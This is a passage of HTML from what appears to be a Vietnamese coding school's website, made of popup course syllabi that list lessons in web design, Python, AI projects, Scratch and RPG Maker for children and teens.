</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
